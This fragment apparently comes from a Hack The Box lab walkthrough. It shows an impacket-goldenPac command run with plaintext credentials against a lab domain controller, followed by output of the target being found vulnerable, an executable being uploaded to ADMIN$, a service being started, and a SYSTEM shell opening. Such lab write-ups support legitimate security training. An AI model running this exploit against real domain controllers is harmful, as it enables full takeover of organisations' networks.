 └─$ impacket-goldenPac 'htb.local/james:J@m3s_P@ssW0rd!'@mantis.htb.local  -dc-ip 10.10.10.52
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[-] Couldn't get forest info ([Errno Connection error (htb.local:445)] [Errno -2] Name or service not known), continuing
[*] Attacking domain controller 10.10.10.52
[*] 10.10.10.52 found vulnerable!
[*] Requesting shares on mantis.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file YHXtNJXn.exe
[*] Opening SVCManager on mantis.htb.local.....
[*] Creating service hlvg on mantis.htb.local.....
[*] Starting service hlvg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd c:\users